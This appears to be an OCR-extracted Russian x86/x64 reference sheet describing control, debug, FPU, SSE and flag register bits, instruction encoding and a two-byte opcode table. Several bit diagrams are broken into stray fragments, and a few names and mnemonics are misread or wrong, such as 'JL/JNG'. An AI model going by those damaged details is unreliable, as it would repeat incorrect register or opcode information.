

**1...1 T s T r Ex 0 1...1 #3 #2 #1 #0**

#### DR7 у прав ление

**r/w #0 0 0 GP 0 0 1 1 1 e3 t3 e2 t2 e1 t1 e0 t0** 31 28 26 24 22 20 18 16 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0 **len #3 r/w #3 len #2 r/w #2 len #1 r/w #1 len #0**

#### $CRO<sub>1</sub>$

- **PG** - включение страничного преобразования
- $CD$ - запрет кэша
- **NW** - запрет сквозной записи
- $-$  автоматическая проверка выравнивания AM
- **WP** - запрет записи из нулевого кольца в страницы пользовательского режима. доступные только для чтения (чувствительность режима ядра к write-protect пользовательского режима)
- **NE** - "численная ошибка". FPU
- ET - наличие встроенного сопроцесора
- **TS** - было обращение к FPU (FPU, MMX, SSE) после переключения задач
- EM - включение режима эмуляции FPU
- **MP** - управляет синхронизацией с FPU
- PE - включение защищенного режима (сегментное преобразование)

#### CR3:

- **PCD** - запрет кэширования корневой таблицы страниц
- **PWT** - запрет отложенной записи (write-back) в корневую таблицу страниц (разрешение сквозной записи write-through)

#### CR4:

- **VMF** - обрабатывать прерывания и исключения V86 непосредственно в 8086 режиме (не используя монитор защищ. режима, см. также VIF)
- **PVI** - разрешить аппаратную поддержку виртуальных прерываний (см. также VIF)
- **TSD** - разрешить RDTSC только из нулевого кольца защиты
- **DE** - генерировать исключение (недопустимая инструкция) при попытке доступа к DR4 и DR5
- **PSF** - разрешено использование больших страниц
- PAF - разрешен режим РАЕ (расширение физических адресов до 36 разрядов в IA- $32)$
- **MCE** - Machine-Check Enable
- **PGE** - разрешено использование глобальных страниц (см. бит G записей PTE-PDE)
- **PCF** - разрешить RDPMC в любом кольце защиты
- OSFXSR разрешить операционной системе поддержку инструкций FXSAVE и
- FXRSTOR (сохранение и восстановление регистров FPU-SSE)
- OSXMME(XCPT) разрешить операционной системе поддержку немаскируемых исключение SIMD (SSE)
- VMXE разрешена поддержка виртуальных машин
- SMXE разрешена поддержка безопасных режимов
- OSXSAVE разрешить операционной системе поддержку инструкций XSAVE, XGETBV, **XRSTOR**

#### **MXCSR** 16 15 14 13 12 11 10 9 8 7 6 5 4 3 2  $0...0$  (резерв)  $|FZ|$  RC PM UM OM ZM DM IM DAZ PE UE OE ZE

#### **MXCSR:**

- IE/IM флаг и маска исключения недопустимой операции SSE
- DE/DM флаг и маска исключения денормализации SSE
- ZE/ZM флаг и маска исключения деления на ноль SSE
- OE/OM флаг и маска исключения переполнения SSE
- UE/UM флаг и маска исключения исчезновения порядка (underflow) SSE
- РЕ/РМ флаг и маска исключения потери точности SSE
- DAZ - считать деномализованные исходные числа нулями
- **RC** - управление округлением (00=ближайший, 01=вниз, 10=вверх, 11=вниз по модулю, «округление к нулю»)
- **FZ** - обнулять при исчезновении порядка и маскированном прерывании исчезновения (MXCSR.UM==1)

#### FPU Status Word and Control Word:

- IE/IM флаг и маска исключения недопустимой операции SSE
- DE/DM флаг и маска исключения ленормализации SSF
- ZE/ZM флаг и маска исключения деления на ноль SSE
- OE/OM флаг и маска исключения переполнения SSE
- UE/UM флаг и маска исключения исчезновения порядка (underflow) SSE
- РЕ/РМ флаг и маска исключения потери точности SSE
- **SF** - ошибка стека сопроцессора
- ES - итоговый признак ошибки
- С0. С3 флаги сопроцессора
- Top - указатель на вершину стека сопроцессора
- Busy - флаг занятости сопроцессора

**RFLAGS** 

40 39

 $\Omega$ 

 $31..22$ 

 $PG$   $CD$ 

63

 $31$ 

63

 $\mathbf{0}$ 

52 51

 $\overline{\left\langle \cdot \right\rangle}$ 

 $\vert_{\rm SM}$ 

 $\overline{\phantom{0}}$  0.0

- $RC$ - управление округлением (00=ближайший, 01=вниз, 10=вверх, 11=вниз по модулю, «округление к нулю»)
- **PC** - управление точностью (длина мантиссы в битах 00=24, 01=резерв,  $10=53$   $11=64$ )
- $\times$ - управление представлением бесконечности (игнорируется после 80287)

#### Регистры FPU/MMX/3DNow!

15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0



#### **FPU Tag Register:**

Tagi - состояние элемента стека сопроцессора 00=допустимое, 01=ноль, 10=специальное (nan.unsup. inf. denom). 11=не используется



# Регистры, специфичные для модели процессора

#### **MSR IA32 EFER:**

- **SCE** - разрешены инструкции SYSCALL/SYSRET (не путать с SYSENTER/SYSEXIT)
- LME - разрешен 64х разрядный режим (long mode)
- I MA - используется 64х разрядный режим (long mode)
- EDBE разрешен бит запрета исполнения (EDB, EXB)

#### $11 \t10 \t9 \t8 \t7.1 \t0$  $EDBEMA$   $IMB$   $.$  $($ pe $3epB)$

#### **EFLAGS:**

AF

**SF** 

VM

 $AC$ 

VIF

**VIP** 

 $ID$ 

 $\theta$ 

(резерв

 $PCDW1000$ 

IA32 EFER

- C.F - перенос
- **PF**  $-$  четность
	- полупереполнение
- **ZF**  $-$  HO<sub> $-B$ </sub>
	- отрицательный результат
- **TF** - включена трассировка
- IE - разрешены прерывания
- DF - направление строковых инструкций
- OF - переполнение
- **IOPI** - уровень привилегий операций ввода-вывода
- **NT** - вложенная задача **RF** 
	- флаг возобновления (влияет на обработку прерываний отладчика)
	- режим V86
	- контроль выравнивания (V86)
	- флаг виртуальных прерываний (аналог IF)
	- ожидающее виртуальное прерывание
	- флаг разрешения инструкций CPUID
- **TPL** - уровень приоритета задачи (управляет блокировкой прерываний)

XCR0 (XFEM «X- Feature Enabled Mask»):

- **VEX** - (резерв) будет использован для расширения ХFEM за 63 бита
- **SSE** - если 1, то XSAVE/XRSTOR поддерживают регистры MXCSR и **XMM**
- **FPU** - равен 1 (XSAVE/XRESTOR поддерживают регистры FPU/MMX)

CR8 (TPR)  $4$  3 2 1 0  $TPL$ 

32 31

IA32+PAE:

18 17 16 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0

OSX OSF

XCRO (XFEM) 63 62  $2 \t1 \t0$ VEX 0 0 SSE FPU



Управляющие регистры

**EFLAGS** 

FLAGS

CR3 каталог страниц

Базовый адрес каталога страниц

CR4 (Pentium)

PCEPGEM CEPAEPSE DE TISD PVIMM

 $(20.6<sub>MT</sub>)$ 

Базовый адрес каталога страниц

 $12 \quad 11$ 

CR8:





64х разрядные смещения допустимы только в инструкциях том, работающих с аккумулятором; т.е.: mov ax, [1122334455667788] mov eax.[1122334455667788] mov [1122334455667788], ax mov [1122334455667788]. eax 64х разрядные данные используются только инструкциями mov Reg. immediate с префиксом rex.w==1; например: mov rax. 1122334455667788

Ваѕе и Index задают номера 32х или 64х разрядных регистров.

В качестве Ваѕе может быть задан любой регистр.

При задании Base номером регистра #5 (EBP/RBP), будет использован режим

00 – [#lndex\*2<sup>Scale</sup> + смещ<sub>as</sub>] (в x64 SIB=00.100.101 обозначает [смещ<sub>as</sub>] без RIP)

10 - [#Index\*2<sup>Scale</sup> + EBP(RBP) + смещ<sub>20</sub>]

Index, равный 4, обозначает отсутствие индекса (в роли Index нелья использовать ESP/RSP).



(\*) префикс lock допустим только перед инструкциями

add, adc, and, btc, btr, bts, cmpxchq, cmpxch8b, dec, inc, neq, not, or, sbb, sub, xor, xadd, xchq и только если приёмник размещен в памяти

(\*\*) префиксы используются строковыми инструкциями или инструкциями ввода-вывода

(\*\*\*) префиксы 66. F2 и F3 могут быть обязательными в некоторых инструкциях (расширяют пространство КОП)

(\*\*\*\*) используются перед инструкцией условного перехода что бы указать наиболее вероятный путь передачи управления

Существует множественность в задании кодов инструкций и режимов адресации; например, mov eax, [ebp] можно реализовать как:

коп 01.000.101 00000000

κοπ 01.000.100 00.100.101 00000000



## **Формирование кодов основных инструкций i8086+**





Таблица 2. Двухбайтовые коды операций, начинающиеся на 0F ..

|                | .0                                                                  | .1                                                                                                    | .2                                                | .3                                                       | .4                                              | .5                                                                           | .6                                                | .7                                                | .8                                    | .9                                                                                              | .A.                                              | .B                                                       | .C                                               | $_{\cdot \cdot \text{D}}$                                | . E                                                      | .F                                                |
|----------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------|---------------------------------------|-------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------|
| 0              | Grp6<br>Таблица 4                                                   | Grp7<br>Таблица 4                                                                                        | LAR<br>$r/m? \rightarrow R?$                      | <b>LSL</b><br>$r/m? \rightarrow R?$                      | $\hspace{0.05cm}$                               | <b>SYSCALL</b>                                                               | <b>CLTS</b>                                       | <b>SYSRET</b>                                     | <b>INVD</b>                           | <b>WBINVD</b>                                                                                   | $\overline{\phantom{0}}$                         | UD2                                                      | $\overline{\phantom{m}}$                         | <b>NOP</b><br>$R$ ?                                      |                                                          |                                                   |
| 1              |                                                                     |                                                                                                    |                                                   |                                                          |                                                 |                                                                              |                                                   |                                                   | Grp16<br>Таблица 4                    | $\qquad \qquad \longleftarrow$                                                                  |                                                  |                                                          |                                                  |                                                          |                                                          | <b>NOP</b><br>R?                                  |
| 2              |                                                                     | $CRn \rightarrow R32$ DRn $\rightarrow R32$ R32 $\rightarrow CRn$ R32 $\rightarrow DRn$                  | <b>MOV</b>                                        |                                                          |                                                 |                                                                              |                                                   | $\sim$                                            |                                       | —<br>—                                                                                          |                                                  |                                                          |                                                  |                                                          |                                                          |                                                   |
| 3.             | <b>WRMSR</b>                                                        | <b>RDTSC</b>                                                                                             | <b>RDMSR</b>                                      | <b>RDPMC</b>                                             | <b>SYSENTER</b>                                 | <b>SYSEXIT</b>                                                               | $\overline{\phantom{m}}$                          | <b>GETSEC</b>                                     | Esc#<br>Таблица 3                     | Esc#<br>3 byte SSE                                                                              | $\overline{\phantom{m}}$                         |                                                          |                                                  |                                                          |                                                          |                                                   |
| 4.             | <b>CMOVO</b><br>$r/m \rightarrow R$ ?                               | <b>CMOVNO</b><br>$r/m \rightarrow R$ ?                                                                   | CMOVB/<br><b>CMOVNAE</b><br>$r/m \rightarrow R$ ? | <b>CMOVNB/</b><br><b>CMOVAE</b><br>$r/m \rightarrow R$ ? | CMOVE/<br><b>CMOVZ</b><br>$r/m \rightarrow R$ ? | CMOVNE/<br><b>CMOVNZ</b><br>$r/m \rightarrow R$ ?                            | CMOVBE/<br><b>CMOVNA</b><br>$r/m \rightarrow R$ ? | CMOVNBE/<br><b>CMOVA</b><br>$r/m \rightarrow R$ ? | <b>CMOVS</b><br>$r/m \rightarrow R$ ? | <b>CMOVNS</b><br>$r/m \rightarrow R$ ?                                                          | CMOVP/<br><b>CMOVPE</b><br>$r/m \rightarrow R$ ? | <b>CMOVNP/</b><br><b>CMOVPO</b><br>$r/m \rightarrow R$ ? | CMOVL/<br><b>CMOVNG</b><br>$r/m \rightarrow R$ ? | <b>CMOVNL/</b><br><b>CMOVGE</b><br>$r/m \rightarrow R$ ? | <b>CMOVLE/</b><br><b>CMOVNG</b><br>$r/m \rightarrow R$ ? | CMOVNLE/<br><b>CMOVG</b><br>$r/m \rightarrow R$ ? |
| 5.             |                                                                     | $\overline{\phantom{0}}$                                                                                 |                                                   |                                                          | $\qquad \qquad -$                               | $\overbrace{\phantom{1232211}}$                                              |                                                   | $\overline{\phantom{0}}$                          |                                       |                                                                                                 |                                                  |                                                          |                                                  |                                                          |                                                          | $\qquad \qquad -$                                 |
| 6.             | $\hspace{0.05cm}$                                                   | $\qquad \qquad$                                                                                          | $\overline{\phantom{0}}$                          |                                                          | $\overline{\phantom{m}}$                        |                                                                              |                                                   | —                                                 | $\overline{\phantom{m}}$              | $\qquad \qquad \longleftarrow$                                                                  |                                                  |                                                          | $\hspace{0.05cm}$                                | $\overline{\phantom{m}}$                                 | $\hspace{0.05cm}$                                        |                                                   |
| 7 <sub>1</sub> | $\hspace{0.05cm}$                                                   | Grp12                                                                                                    | Grp13                                             | Grp14                                                    |                                                 |                                                                              |                                                   | —                                                 | <b>VMREAD</b>                         | <b>VMWRITE</b>                                                                                  |                                                  |                                                          |                                                  |                                                          | исключения                                               | $\overline{\phantom{0}}$                          |
| 8.             | <b>JO</b><br>longptr                                                | <b>JNO</b><br>longptr                                                                                    | <b>JB/JNAE</b><br>longptr                         | JNB/JAE<br>longptr                                       | JE/JZ<br>longptr                                | JNE/JNZ<br>longptr                                                           | <b>JBE/JNA</b><br>longptr                         | JNBE/JA<br>longptr                                | <b>JS</b><br>longptr                  | <b>JNS</b><br>longptr                                                                           | JP/JPE<br>longptr                                | <b>JNP/JPO</b><br>longptr                                | <b>JL/JNG</b><br>longptr                         | <b>JNL/JGE</b><br>longptr                                | JLE/JNG<br>longptr                                       | JNLE/JG<br>longptr                                |
| 9.1            | <b>SETO</b><br>R8                                                   | <b>SETNO</b><br>R8                                                                                       | SETB/<br><b>SETNAE</b><br>$R^8$                   | SETNB/<br><b>SETAE</b><br>$R^8$                          | SETE/<br><b>SETZ</b><br>R8                      | SETNE/<br><b>SETNZ</b><br>R8                                                 | SETBE/<br><b>SETNA</b><br>R8                      | SETNBE/<br><b>SETA</b><br>$R^8$                   | <b>SETS</b><br>R8                     | <b>SETNS</b><br>R8                                                                              | SETP/<br><b>SETPE</b><br>R8                      | SETNP/<br><b>SETPO</b><br>R8                             | SETL/<br><b>SETNG</b><br>R8                      | SETNL/<br><b>SETGE</b><br>R8                             | SETLE/<br><b>SETNG</b><br>R8                             | SETNLE/<br><b>SETG</b><br>R <sub>8</sub>          |
| A              | <b>PUSH</b><br><b>FS</b>                                            | <b>POP</b><br>FS                                                                                         | <b>CPUID</b>                                      | <b>BT</b><br>$R? \rightarrow r/m$                        |                                                 | <b>SHLD</b><br>$R$ ?,im $\rightarrow$ r/m $\left  R$ ?, CL $\rightarrow$ r/m | $\qquad \qquad -$                                 | $\overline{\phantom{m}}$                          | <b>PUSH</b><br><b>GS</b>              | <b>POP</b><br><b>GS</b>                                                                         | <b>RSM</b>                                       | <b>BTS</b><br>$R? \rightarrow r/m$                       |                                                  | <b>SHRD</b>                                              | Grp15<br>R?,im→ r/m R?,CL→ r/m Tаблица 4 r/m → R?        | <b>IMUL</b>                                       |
| <b>B.</b>      | <b>CMPXCHG</b>                                                      | $\overline{R8 \leftrightarrow r/m}$ $\overline{R? \leftrightarrow r/m}$ $\overline{r/m} \rightarrow R16$ | <b>LSS</b>                                        | <b>BTR</b><br>$R? \rightarrow r/m$                       | <b>LFS</b><br>$r/m \rightarrow R16$             | <b>LGS</b><br>$r/m \rightarrow R16$                                          | $r/m \rightarrow R8$ $r/m \rightarrow R?$         | <b>MOVZX</b>                                      | JMPE/<br>POPCNT???                    | Grp10                                                                                           | Grp8<br>im $\rightarrow$ r/m?<br>Таблица 4       | <b>BTC</b><br>$R? \rightarrow r/m$                       | <b>BSF</b><br>$r/m \rightarrow R$ ?              | <b>BSR</b><br>$r/m \rightarrow R$ ?                      | $r/m \rightarrow R8$                                     | <b>MOVSX</b><br>$r/m \rightarrow R$ ?             |
| C              | <b>XADD</b><br>$R? \leftrightarrow r/m$<br>$R8 \leftrightarrow r/m$ |                                                                                                    | $\overline{\phantom{m}}$                          | <b>MOVNTI</b><br>7777                                    | $\overline{\phantom{m}}$                        |                                                                              | $\hspace{0.05cm}$                                 | Grp9<br>Таблица 4                                 | ?AX/R8?                               | <b>BSWAP</b><br>?SP/R12?<br>?BP/R13?<br>?DX/R10?<br>?BX/R11?<br>?CX/R9?<br>?SI/R14?<br>?DI/r15? |                                                  |                                                          |                                                  |                                                          |                                                          |                                                   |
| D              | $\overline{\phantom{m}}$                                            | $\overline{\phantom{0}}$                                                                                 | $\overline{\phantom{0}}$                          |                                                          | $\overline{\phantom{a}}$                        | $\overline{\phantom{m}}$                                                     | $\overline{\phantom{m}}$                          | $\overline{\phantom{m}}$                          | $\overline{\phantom{m}}$              |                                                                                                 |                                                  | $\overline{\phantom{0}}$                                 | $\overline{\phantom{m}}$                         | $\overline{\phantom{m}}$                                 |                                                          | $\qquad \qquad$                                   |
| E.,            |                                                                     | $\overline{\phantom{0}}$                                                                                 | —                                                 | $\overline{\phantom{0}}$                                 | $\qquad \qquad$                                 | —                                                                            |                                                   | $\overline{\phantom{0}}$                          | $\overline{\phantom{m}}$              | $\overline{\phantom{0}}$                                                                        | $\overline{\phantom{0}}$                         | $\overline{\phantom{0}}$                                 | $\overline{\phantom{m}}$                         | $\qquad \qquad$                                          |                                                          |                                                   |
| F.,            |                                                                     |                                                                                                    |                                                   |                                                          |                                                 |                                                                              |                                                   |                                                   |                                       |                                                                                                 |                                                  |                                                          |                                                  |                                                          |                                                          |                                                   |

5

